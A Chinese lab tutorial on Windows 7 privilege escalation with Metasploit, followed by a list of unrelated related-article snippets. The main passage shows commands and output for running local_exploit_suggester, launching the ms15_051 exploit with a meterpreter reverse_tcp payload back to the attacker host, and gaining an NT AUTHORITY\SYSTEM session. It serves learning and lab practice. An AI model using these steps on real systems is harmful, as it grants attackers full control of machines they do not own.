【网络安全】 MSF提权
本文章仅用于信息安全学习,请遵守相关法律法规,严禁用于非法途径。若读者因此作出任何危害网络安全的行为,后果自负,与作者无关。
环境准备:
| 名称 | 系统 | 位数 | IP |
| 攻击机 | Kali Linux | 64 | 10.3.0.231 |
| 客户端 | Windows 7 | 64 | 10.3.0.234 |
当我们通过MSF成功登录靶机时,进行提权时如果报如下,表示没有拿到系统权限
meterpreter > getsystem# 输出
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)接下我们演示如何进入提权:
1、切换 msf
meterpreter > bg# 输出
[*] Backgrounding session 2...2、使用本地漏洞模块
# 用这个模块快速识别系统中可能被利用的漏洞
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester# 输出
msf6 post(multi/recon/local_exploit_suggester) > 3、设置 Session
# session 值通过 sessions -l 查看
msf6 post(multi/recon/local_exploit_suggester) > set session 2# 输出
session => 24、运行
msf6 post(multi/recon/local_exploit_suggester) > run# 输出[*] 10.3.0.234 - Collecting local exploits for x64/windows...
[*] 10.3.0.234 - 186 exploit checks are being tried...
[+] 10.3.0.234 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.3.0.234 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
[+] 10.3.0.234 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.3.0.234 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/ms15_078_atmfd_bof: The service is running, but could not be validated.
[+] 10.3.0.234 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.3.0.234 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 43 / 43
[*] 10.3.0.234 - Valid modules for session 2:
============================# Name Potentially Vulnerable? Check Result- ---- ----------------------- ------------1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.3 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.4 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.5 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!6 exploit/windows/local/cve_2020_1054_drawiconex_lpe Yes The target appears to be vulnerable.7 exploit/windows/local/cve_2021_40449 Yes The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!8 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.9 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.10 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.11 exploit/windows/local/ms15_078_atmfd_bof Yes The service is running, but could not be validated.12 exploit/windows/local/ms16_014_wmi_recv_notif Yes The target appears to be vulnerable.13 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.14 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.15 exploit/windows/local/always_install_elevated No The target is not exploitable.16 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.17 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.18 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.19 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found20 exploit/windows/local/capcom_sys_exec No The target is not exploitable.21 exploit/windows/local/cve_2020_0796_smbghost No The target is not exploitable.22 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.23 exploit/windows/local/cve_2020_1313_system_orchestrator No The target is not exploitable.24 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.25 exploit/windows/local/cve_2020_17136 No The target is not exploitable. The build number of the target machine does not appear to be a vulnerable version!26 exploit/windows/local/cve_2021_21551_dbutil_memmove No The target is not exploitable.27 exploit/windows/local/cve_2022_21882_win32k No The target is not exploitable.28 exploit/windows/local/cve_2022_21999_spoolfool_privesc No The target is not exploitable. Windows 7 is technically vulnerable, though it requires a reboot.29 exploit/windows/local/cve_2022_3699_lenovo_diagnostics_driver No The target is not exploitable.30 exploit/windows/local/cve_2023_21768_afd_lpe No The target is not exploitable. The exploit only supports Windows 11 22H231 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found32 exploit/windows/local/ikeext_service No The check raised an exception.33 exploit/windows/local/lexmark_driver_privesc No The target is not exploitable. No Lexmark print drivers in the driver store34 exploit/windows/local/ms16_075_reflection No The target is not exploitable.35 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.36 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.37 exploit/windows/local/nvidia_nvsvc No The check raised an exception.38 exploit/windows/local/panda_psevents No The target is not exploitable.39 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found40 exploit/windows/local/srclient_dll_hijacking No The target is not exploitable. Target is not Windows Server 2012.41 exploit/windows/local/tokenmagic No The target is not exploitable.42 exploit/windows/local/virtual_box_opengl_escape No The target is not exploitable.43 exploit/windows/local/webexec No The check raised an exception5、我们找到一个漏洞,注意:这里不是每个漏洞都可以成功,要多试几个

msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms15_051_client_copy_image# 输出
[*] Using configured payload windows/x64/meterpreter/reverse_tcp6、查看这个模块的选项,这里有个注意点,因为我的靶机是 win7 64位系统,所以你通过msfvenom 生成的木马也要是64位,这里的 tartget 也要是64位的,如果不是,通过 set target 进行设置
msf6 exploit(windows/local/ms15_051_client_copy_image) > optionsModule options (exploit/windows/local/ms15_051_client_copy_image):Name Current Setting Required Description---- --------------- -------- -----------SESSION 2 yes The session to run this module onPayload options (windows/x64/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)LHOST 10.3.0.231 yes The listen address (an interface may be specified)LPORT 4444 yes The listen port# 这里的 tartget 也要是64位的
Exploit target:Id Name-- ----1 Windows x64
7、再次进行渗透,成功出现meterpreter ,代表成功
msf6 exploit(windows/local/ms15_051_client_copy_image) > run# 输出
[*] Started reverse TCP handler on 10.3.0.231:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 3804 launched.
[*] Reflectively injecting the DLL into 3804...
[*] Sending stage (200774 bytes) to 10.3.0.234
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 4 opened (10.3.0.231:4444 -> 10.3.0.234:52882) at 2024-03-15 11:47:15 +0800meterpreter > 8、 查看权限
meterpreter > getuid# 成功提权
Server username: NT AUTHORITY\SYSTEM9、再次查看 sessions
msf6 exploit(windows/local/ms15_051_client_copy_image) > sessions -l# 我们发现也多了一个
Active sessions
===============Id Name Type Information Connection-- ---- ---- ----------- ----------2 meterpreter x64/windows tomma-PC\tomma @ TOMMA-PC 10.3.0.231:9999 -> 10.3.0.234:52740 (10.3.0.234)4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ TOMMA-PC 10.3.0.231:4444 -> 10.3.0.234:52882 (10.3.0.234)
相关文章:

【网络安全】 MSF提权
本文章仅用于信息安全学习,请遵守相关法律法规,严禁用于非法途径。若读者因此作出任何危害网络安全的行为,后果自负,与作者无关。 环境准备: 名称系统位数IP攻击机Kali Linux6410.3.0.231客户端Windows 76410.3.0.234…...

iPHoP:病毒宿主预测
Bitbucket 安装 conda create -c conda-forge -n iphop_env python 3 .8 mamba conda activate iphop_env mamba install -c conda-forge -c bioconda iphop iphop -h 下载数据库 iphop download --db_dir path_to_iPHoP_db #解压 iphop download --db_dir path_to_iP…...
网工内推 | 数通工程师,IE认证优先,五险一金,绩效奖
01 星网信通 招聘岗位:数通产品经理 职责描述: 1、售前技术支持:技术交流、产品选型报价、方案制作等工作; 2、招投标支持:项目招标参数撰写、标书质疑、应标文件技术部分撰写及资质文件归纳准备、现场讲标及技术澄清…...
2024 年 AI 辅助研发趋势将更加强调智能化、自动化和个性化
目录 前言 AI辅助研发的技术进展 行业应用案例 医药行业 汽车行业 电子行业 面临的挑战与机遇 技术挑战 伦理问题 数据安全 机遇和解决方案 未来趋势预测 1. 深度融合AI与研发流程 2. 智能研发平台的崛起 3. 强化AI与人类智慧的融合 前言 当谈到人工智能ÿ…...

Jackson 2.x 系列【1】概述
有道无术,术尚可求,有术无道,止于术。 本系列Jackson 版本 2.17.0 源码地址:https://gitee.com/pearl-organization/study-seata-demo 文章目录 1. 前言2. 什么是 JSON3. 常用 Java JSON 库4. Jackson4.1 简介4.2 套件4.3 模块4.…...

深入理解并优化Android中的文件描述符(FD)
文章目录 一、文件描述符(FD)概述二、为什么要优化文件描述符?三、实际开发中的文件描述符优化策略3.1 及时关闭文件和资源3.2 使用try-with-resources3.3 检查并优化第三方库3.4 使用文件描述符检查工具3.4.1 使用/proc文件系统3.4.2 使用ls…...

「JS 基础」异步解决方案入门
前言 为了解决Javascript 语言的执行环境是单线程所带来的问题,Javascript 将任务的执行模式分为两种:同步和异步 同步即为后一个任务等待前一个任务结束再继续执行,程序的执行顺序与任务的排列顺序是一致的 异步则完全不同,每…...

408学习笔记-16-C-动态内存管理
1、为什么要有动态内存分配 常规定义出来的变量,它们的大小都是已经规定好的,即在内存中开辟的内存空间都是固定的;且空间大小不可调整,可能会造成内存空间的浪费。 于是C语言引入了动态内存开辟功能,让程序员自己可…...

vuex - 21年的笔记 - 后续更新
vuex是什么 Vuex是实现组件全局状态(数据)管理的一种机制,方便的实现组件之间的数据的共享 使用vuex统一管理状态的好处 能够在vuex中集中管理共享的数据,易于开发和后期维护能够高效地实现组件之间的数据共享,提高…...
ngrok实现内网穿透
在使用jenkins进行自动化部署时,需要设置github的webhook钩子来触发构建,由于jenkins运行在自己的电脑上,因此需要通过内网穿透来接受http请求。 Install ngrok via Homebrew with the following command: brew install ngrok/ngrok/ngrokP…...
)
开发chrome扩展( 禁止指定域名使用插件)
mainfest.json: {"manifest_version": 3,"name": "ChatGPT学习","version": "0.0.2","description": "ChatGPT,GPT-4,Claude3,Midjourney,Stable Diffusion,AI,人工智能,AI","icons": {&quo…...

Flink:Lookup Join 实现与示例代码
本文要演示的是:在流上关联一张外部表(例如 MySQL 数据库中的一张维表),用于丰富流上的数据,实际上,这正是最普遍的 ”维表 Join“ 的实现方式。通过这种方式和外部维表关联时,依然能关联到最新变化的维度数据,所以才说这是 ”维表 Join“。Lookup Join 与 《Flink Tem…...
)
python基础知识(四)
if not x % 2 > if x % 2 ! 0 Python HTML和XML解析的第三方库是 Beautifull Soup 不属于软件设计原则是 自底向上 用来表示实体之间联系的是 二维表 当对关系R和S进行自然连接时,要求R和S含有一个或者多个共有的 属性(关系就是二维表)…...

论文笔记:Llama 2: Open Foundation and Fine-Tuned Chat Models
导语 Llama 2 是之前广受欢迎的开源大型语言模型 LLaMA 的新版本,该模型已公开发布,可用于研究和商业用途。本文记录了阅读该论文的一些关键笔记。 链接:https://arxiv.org/abs/2307.09288 1 引言 大型语言模型(LLMsÿ…...

Unity UGUI之Toggle基本了解
在Unity中,Toggle一般用于两种状态之间的切换,通常用于开关或复选框等功能。 它的基本属性如图: 其中, Interactable(可交互):指示Toggle是否可以与用户交互。设置为false时,禁用To…...

鸿蒙Harmony应用开发—ArkTS-全局UI方法(日期滑动选择器弹窗)
根据指定的日期范围创建日期滑动选择器,展示在弹窗上。 说明: 该组件从API Version 8开始支持。后续版本如有新增内容,则采用上角标单独标记该内容的起始版本。 本模块功能依赖UI的执行上下文,不可在UI上下文不明确的地方使用&…...

华岳M9制造企业管理软件业务流程 2/4
华岳M9制造企业管理软件业务流程 2/4 步骤3 初始一、应收账款初始余额二、应付账款初始余额三、出纳账项初始余额四、会计账项初始余额五、盘点入库六、存货细目七、存货属性设置八、存货存量控制九、存货价格管理十、月末处理 步骤4 技术一、存货目录二、存货细目三、仓库绑定…...
echarts geo地图加投影两种方法
方法1,geo中加多个地图图形,叠加。缩放时 可能会不一致,需要捕捉georoam事件,使下层的geo随着上层的geo一起缩放拖曳 geo: [{zlevel: 3,//geo显示级别,默认是0 【最顶层图形】map: BJ,//地图名roam: true,scaleLimit: …...

GPT实战系列-LangChain的Prompt提示模版构建
GPT实战系列-LangChain的Prompt提示模版构建 LangChain GPT实战系列-LangChain如何构建基通义千问的多工具链 GPT实战系列-构建多参数的自定义LangChain工具 GPT实战系列-通过Basetool构建自定义LangChain工具方法 GPT实战系列-一种构建LangChain自定义Tool工具的简单方法…...

Docker容器中的mysql自动备份脚本
Docker容器中的mysql自动备份脚本 1. 脚本功能 备份容器中的mysql数据库到宿主机上,自动删除7天前的备份文件 2. 脚本内容 #!/bin/bash # auth Eric source /etc/profile # 设置备份目录和文件名 backup_directory"/app/backup" #测试名字用%Y%m%d%H…...

conda相比python好处
Conda 作为 Python 的环境和包管理工具,相比原生 Python 生态(如 pip 虚拟环境)有许多独特优势,尤其在多项目管理、依赖处理和跨平台兼容性等方面表现更优。以下是 Conda 的核心好处: 一、一站式环境管理:…...

基于距离变化能量开销动态调整的WSN低功耗拓扑控制开销算法matlab仿真
目录 1.程序功能描述 2.测试软件版本以及运行结果展示 3.核心程序 4.算法仿真参数 5.算法理论概述 6.参考文献 7.完整程序 1.程序功能描述 通过动态调整节点通信的能量开销,平衡网络负载,延长WSN生命周期。具体通过建立基于距离的能量消耗模型&am…...

Opencv中的addweighted函数
一.addweighted函数作用 addweighted()是OpenCV库中用于图像处理的函数,主要功能是将两个输入图像(尺寸和类型相同)按照指定的权重进行加权叠加(图像融合),并添加一个标量值&#x…...
2025盘古石杯决赛【手机取证】
前言 第三届盘古石杯国际电子数据取证大赛决赛 最后一题没有解出来,实在找不到,希望有大佬教一下我。 还有就会议时间,我感觉不是图片时间,因为在电脑看到是其他时间用老会议系统开的会。 手机取证 1、分析鸿蒙手机检材&#x…...

OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别
OpenPrompt 和直接对提示词的嵌入向量进行训练有什么区别 直接训练提示词嵌入向量的核心区别 您提到的代码: prompt_embedding = initial_embedding.clone().requires_grad_(True) optimizer = torch.optim.Adam([prompt_embedding...

SAP学习笔记 - 开发26 - 前端Fiori开发 OData V2 和 V4 的差异 (Deepseek整理)
上一章用到了V2 的概念,其实 Fiori当中还有 V4,咱们这一章来总结一下 V2 和 V4。 SAP学习笔记 - 开发25 - 前端Fiori开发 Remote OData Service(使用远端Odata服务),代理中间件(ui5-middleware-simpleproxy)-CSDN博客…...

JavaScript基础-API 和 Web API
在学习JavaScript的过程中,理解API(应用程序接口)和Web API的概念及其应用是非常重要的。这些工具极大地扩展了JavaScript的功能,使得开发者能够创建出功能丰富、交互性强的Web应用程序。本文将深入探讨JavaScript中的API与Web AP…...

华为OD机考-机房布局
import java.util.*;public class DemoTest5 {public static void main(String[] args) {Scanner in new Scanner(System.in);// 注意 hasNext 和 hasNextLine 的区别while (in.hasNextLine()) { // 注意 while 处理多个 caseSystem.out.println(solve(in.nextLine()));}}priv…...

django blank 与 null的区别
1.blank blank控制表单验证时是否允许字段为空 2.null null控制数据库层面是否为空 但是,要注意以下几点: Django的表单验证与null无关:null参数控制的是数据库层面字段是否可以为NULL,而blank参数控制的是Django表单验证时字…...

13.10 LangGraph多轮对话系统实战:Ollama私有部署+情感识别优化全解析
LangGraph多轮对话系统实战:Ollama私有部署+情感识别优化全解析 LanguageMentor 对话式训练系统架构与实现 关键词:多轮对话系统设计、场景化提示工程、情感识别优化、LangGraph 状态管理、Ollama 私有化部署 1. 对话训练系统技术架构 采用四层架构实现高扩展性的对话训练…...
